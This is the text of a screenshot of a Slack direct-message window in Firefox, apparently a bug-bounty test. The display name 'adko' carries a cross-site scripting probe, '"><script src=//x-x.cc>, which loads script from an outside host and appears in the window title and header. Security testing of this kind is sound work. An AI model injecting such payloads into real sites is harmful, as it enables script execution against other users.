 Activities Firefox Web Browser Thu Apr 12, 16:57 en₂
adko | Hello '"><script src=//x-x.cc>worldo Slack - Mozilla Firefox
# adko | Hello '"><script src
https://helloh1world.slack.com/messages/D7HT2CHQT/ Search
Slack needs your permission to enable desktop notifications.
Hello '"><script ...
Ab Testing
adko
away | akos
Search
All Threads
Channels
# general
# hah
# hehe
# random
Direct Messages
slackbot
adko
+ Invite People
Apps
adko ...
akos
This is the very beginning of your direct message history with @adko
Message @adko